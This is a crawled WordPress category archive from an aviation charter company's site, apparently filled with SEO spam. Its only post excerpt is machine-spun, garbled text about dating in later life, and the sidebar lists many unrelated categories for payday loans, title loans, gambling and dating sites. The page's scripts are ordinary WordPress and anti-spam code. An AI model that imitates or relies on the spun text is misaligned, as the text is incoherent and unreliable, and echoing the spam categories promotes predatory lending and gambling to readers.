

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://simmsamm.com/category/dating4disabled-com-official-website-2/
body_size: 41089
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
                    <title>  Dating4Disabled.com official website | SimmSamm Airways</title>
                <link rel="shortcut icon" href="https://simmsamm.com/favicon.ico" />

                <!--[if lt IE 9]>
          <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
        <![endif]-->
        <link href='http://fonts.googleapis.com/css?family=Lato:400,300,700' rel='stylesheet' type='text/css'>
        <link href='http://fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'>
        <link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">
        <link href="https://simmsamm.com/wp-content/themes/simmsamm/css/bootstrap.css" rel="stylesheet">
                    <style>
                header {
                    position:  fixed !important;
                }
            </style> 
                        <link rel="stylesheet" type="text/css" href="https://simmsamm.com/wp-content/themes/simmsamm/style.css" />
        <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer>
                const ctPublicFunctions = {"_ajax_nonce":"9491baea28","_rest_nonce":"dcf57abf3d","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/simmsamm.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk.","cookiePrefix":""}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer>
                const ctPublic = {"_ajax_nonce":"9491baea28","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","blog_home":"https:\/\/simmsamm.com\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":[]}
            </script>
        <script>                function apbct_attach_event_handler__backend(elem, event, callback) {                    if(typeof window.addEventListener === "function") elem.addEventListener(event, callback);                    else                                                elem.attachEvent(event, callback);                }                apbct_attach_event_handler__backend(document, 'DOMContentLoaded', function(){                    if (typeof apbctLocalStorage === "object" && ctPublic.data__key_is_ok) {                        apbctLocalStorage.set('ct_checkjs', '2a9b75c4254385008e82e68dddf750856aea682e6aacf27342110bf219cf5b62', true );                    } else {                        console.log('APBCT ERROR: apbctLocalStorage object is not loaded.');                    }                  });    </script><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SimmSamm Airways &raquo; Dating4Disabled.com official website Category Feed" href="https://simmsamm.com/category/dating4disabled-com-official-website-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/simmsamm.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://simmsamm.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://simmsamm.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://simmsamm.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://simmsamm.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://simmsamm.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://simmsamm.com/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://simmsamm.com/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='algori_360_image-cgb-style-css-css' href='https://simmsamm.com/wp-content/plugins/360-image/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://simmsamm.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://simmsamm.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/smoothness/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css' href='https://simmsamm.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://simmsamm.com/wp-content/plugins/360-image/dist/aframe-v1.0.4.min.js?ver=6.8.3" id="algori_360_image-cgb-a-frame-js-js"></script>
<script type="text/javascript" src="https://simmsamm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://simmsamm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" data-pagespeed-no-defer src="https://simmsamm.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.8" id="ct_public_functions-js"></script>
<link rel="https://api.w.org/" href="https://simmsamm.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://simmsamm.com/wp-json/wp/v2/categories/7370" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://simmsamm.com/xmlrpc.php?rsd" />
   </head>
    <body class="archive category category-dating4disabled-com-official-website-2 category-7370 wp-theme-simmsamm">
                <div id="wrapper">
                    <header class="navbar fullwidth" role="navigation"  data-speed="4" >
            <div class="container">
                                    <a href="https://simmsamm.com" title="SimmSamm Airways">
                        <img src="https://simmsamm.com/wp-content/themes/simmsamm/img/logo.png" />
                    </a>
                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="collapse navbar-collapse pull-right"><ul id="menu-primary-navigation" class="nav navbar-nav pull-right"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://simmsamm.com/">Home</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://simmsamm.com/air-charter-services/">Air Charter Services</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://simmsamm.com/aircraft-acquisition/">Aircraft Acquisition</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://simmsamm.com/aircraft-management/">Aircraft Management</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://simmsamm.com/aircraft-maintenance/">Aircraft Maintenance</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://simmsamm.com/contact-us/">Contact Us</a></li>
<li id="menu-item-302" class="heli-btn menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="https://simmsamm.com/kedarnath-yatra/">Kedarnath Dham Yatra</a></li>
</ul></div>            </div>
        </header>
		<div id="page-wrapper" class="fullwidth matchmaking-in-later-on-lifetime-continue-to-have-a-need-for-closeness-and-friendship">
    <div id="page-featured" class="fullwidth" >
        <div class="container">
            <h1 class="page-heading">Blog</h1>
                    </div>
    </div>
    <div id="main-content" class="fullwidth">
        <div class="container">
            <div id="content" class="col-sm-9 first">
                                        <div class="blogpost fullwidth">
                            <div class="blogpost-header fullwidth">
                                <h2 class="blogpost-title">
                                    <a href="https://simmsamm.com/matchmaking-in-later-on-lifetime-continue-to-have/" rel="bookmark" title="Permanent Link to Matchmaking in later on lifetime continue to have a need for closeness and friendship">
                                        Matchmaking in later on lifetime continue to have a need for closeness and friendship                                    </a>
                                </h2>
                                <small class="pull-right blogdate">November 25th, 2021</small>
                            </div>
                            <a href="https://simmsamm.com/matchmaking-in-later-on-lifetime-continue-to-have/" class="thumbnail-wrapper"><img src="" alt="" /></a>                            <p>Matchmaking in later on lifetime continue to have a need for closeness and friendship When we become older, we all still need a need for distance and company. Lots of older people end up recently individual, or merely determine nowadays’s the amount of time to acquire a person. Whether you’re separated, bereaved, or have-been individual <a href="https://simmsamm.com/matchmaking-in-later-on-lifetime-continue-to-have/">Continue Reading..</a></p>
                        </div>
                                                    </div><!--End Content-->
            <div id="sidebar" class="col-sm-3">
                	<div id="sidebar" role="complementary">
		<ul>
			<li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">ARCHIVES</h2>

			<ul>
					<li><a href='https://simmsamm.com/2023/10/'>October 2023</a></li>
	<li><a href='https://simmsamm.com/2023/09/'>September 2023</a></li>
	<li><a href='https://simmsamm.com/2023/08/'>August 2023</a></li>
	<li><a href='https://simmsamm.com/2023/07/'>July 2023</a></li>
	<li><a href='https://simmsamm.com/2023/06/'>June 2023</a></li>
	<li><a href='https://simmsamm.com/2023/05/'>May 2023</a></li>
	<li><a href='https://simmsamm.com/2023/04/'>April 2023</a></li>
	<li><a href='https://simmsamm.com/2023/03/'>March 2023</a></li>
	<li><a href='https://simmsamm.com/2023/02/'>February 2023</a></li>
	<li><a href='https://simmsamm.com/2023/01/'>January 2023</a></li>
	<li><a href='https://simmsamm.com/2022/12/'>December 2022</a></li>
	<li><a href='https://simmsamm.com/2022/11/'>November 2022</a></li>
	<li><a href='https://simmsamm.com/2022/10/'>October 2022</a></li>
	<li><a href='https://simmsamm.com/2022/09/'>September 2022</a></li>
	<li><a href='https://simmsamm.com/2022/03/'>March 2022</a></li>
	<li><a href='https://simmsamm.com/2022/02/'>February 2022</a></li>
	<li><a href='https://simmsamm.com/2022/01/'>January 2022</a></li>
	<li><a href='https://simmsamm.com/2021/12/'>December 2021</a></li>
	<li><a href='https://simmsamm.com/2021/11/'>November 2021</a></li>
	<li><a href='https://simmsamm.com/2021/10/'>October 2021</a></li>
	<li><a href='https://simmsamm.com/2021/07/'>July 2021</a></li>
	<li><a href='https://simmsamm.com/2021/03/'>March 2021</a></li>
	<li><a href='https://simmsamm.com/2020/12/'>December 2020</a></li>
	<li><a href='https://simmsamm.com/2020/10/'>October 2020</a></li>
	<li><a href='https://simmsamm.com/2020/04/'>April 2020</a></li>
			</ul>

			</li>
<li id="categories-3" class="widget widget_categories"><h2 class="widgettitle">CATEGORIES</h2>

			<ul>
					<li class="cat-item cat-item-121"><a href="https://simmsamm.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-6014"><a href="https://simmsamm.com/category/1-hour-online-payday-loans/">1 hour online payday loans</a>
</li>
	<li class="cat-item cat-item-7228"><a href="https://simmsamm.com/category/100-approved-payday-loans-2/">100 approved payday loans</a>
</li>
	<li class="cat-item cat-item-7878"><a href="https://simmsamm.com/category/100-bonus-gambling-ca-2/">100 Bonus gambling ca</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://simmsamm.com/category/100-payday-loans/">100 payday loans</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://simmsamm.com/category/12-month-installment-loans-2/">12 Month Installment Loans</a>
</li>
	<li class="cat-item cat-item-7503"><a href="https://simmsamm.com/category/1800-payday-loans-2/">1800 payday loans</a>
</li>
	<li class="cat-item cat-item-8134"><a href="https://simmsamm.com/category/1st-payday-loan-2/">1st payday loan</a>
</li>
	<li class="cat-item cat-item-7933"><a href="https://simmsamm.com/category/2-deposit-canadian-casinos-2/">2 Deposit canadian casinos</a>
</li>
	<li class="cat-item cat-item-7700"><a href="https://simmsamm.com/category/20-deposit-gambling-ca-2/">20 Deposit gambling ca</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://simmsamm.com/category/208-title-loans/">208 title loans</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://simmsamm.com/category/24-7-payday-loans/">24 7 payday loans</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://simmsamm.com/category/24-7-title-loans-2/">24 7 title loans</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://simmsamm.com/category/24-pay-day-loan/">24 pay day loan</a>
</li>
	<li class="cat-item cat-item-8039"><a href="https://simmsamm.com/category/3-month-payday-loans-online/">3 month payday loans online</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://simmsamm.com/category/3-month-payday-loans-review/">3 month payday loans review</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://simmsamm.com/category/30-day-pay-day-loans-2/">30 Day Pay Day Loans</a>
</li>
	<li class="cat-item cat-item-7996"><a href="https://simmsamm.com/category/321chat-appli-date-2/">321chat appli date</a>
</li>
	<li class="cat-item cat-item-8182"><a href="https://simmsamm.com/category/40goldpartnersuche-de-suche-2/">40goldpartnersuche.de Suche</a>
</li>
	<li class="cat-item cat-item-7171"><a href="https://simmsamm.com/category/420-dating-service-2/">420 Dating service</a>
</li>
	<li class="cat-item cat-item-8024"><a href="https://simmsamm.com/category/420-rencontres-dating-2/">420-rencontres dating</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://simmsamm.com/category/a-pay-day-loan/">a pay day loan</a>
</li>
	<li class="cat-item cat-item-8216"><a href="https://simmsamm.com/category/a-payday-loans-2/">a payday loans</a>
</li>
	<li class="cat-item cat-item-8034"><a href="https://simmsamm.com/category/abdlmatch-de-kosten/">abdlmatch de kosten</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://simmsamm.com/category/abdlmatch-review/">ABDLmatch review</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://simmsamm.com/category/abdlmatch-visitors/">ABDLmatch visitors</a>
</li>
	<li class="cat-item cat-item-5736"><a href="https://simmsamm.com/category/ace-cash-express-title-loans-2/">ace cash express title loans</a>
</li>
	<li class="cat-item cat-item-7563"><a href="https://simmsamm.com/category/adam4adam-guida-2/">Adam4adam guida</a>
</li>
	<li class="cat-item cat-item-7974"><a href="https://simmsamm.com/category/adam4adam-online-dating-2/">adam4adam online dating</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://simmsamm.com/category/adam4adam-reviews/">adam4adam reviews</a>
</li>
	<li class="cat-item cat-item-7181"><a href="https://simmsamm.com/category/adult-dating-apps-2/">Adult dating apps</a>
</li>
	<li class="cat-item cat-item-7134"><a href="https://simmsamm.com/category/adultfriendfinder-dating-recontre/">Adultfriendfinder dating recontre</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://simmsamm.com/category/adultfriendfinder-reviews/">AdultFriendFinder reviews</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://simmsamm.com/category/adultspace-visitors/">AdultSpace visitors</a>
</li>
	<li class="cat-item cat-item-7195"><a href="https://simmsamm.com/category/adventist-dating-apps-2/">Adventist Dating apps</a>
</li>
	<li class="cat-item cat-item-7174"><a href="https://simmsamm.com/category/adventist-dating-official-website-2/">Adventist Dating official website</a>
</li>
	<li class="cat-item cat-item-8031"><a href="https://simmsamm.com/category/adventist-singles-adult-dating-2/">Adventist Singles adult dating</a>
</li>
	<li class="cat-item cat-item-7140"><a href="https://simmsamm.com/category/adventist-singles-dating-recontre/">Adventist Singles dating recontre</a>
</li>
	<li class="cat-item cat-item-8228"><a href="https://simmsamm.com/category/adventist-singles-review/">adventist singles review</a>
</li>
	<li class="cat-item cat-item-8065"><a href="https://simmsamm.com/category/adventist-dating-de-kosten/">adventist-dating-de kosten</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://simmsamm.com/category/affordable-title-loans-2/">Affordable Title Loans</a>
</li>
	<li class="cat-item cat-item-7455"><a href="https://simmsamm.com/category/african-dating-sites-apps-2/">African Dating Sites apps</a>
</li>
	<li class="cat-item cat-item-7630"><a href="https://simmsamm.com/category/afriflirt-official-website-2/">AfriFlirt official website</a>
</li>
	<li class="cat-item cat-item-8072"><a href="https://simmsamm.com/category/afrointroductions-appli-date-2/">Afrointroductions appli date</a>
</li>
	<li class="cat-item cat-item-7148"><a href="https://simmsamm.com/category/afroromance-dating-recontre/">Afroromance dating recontre</a>
</li>
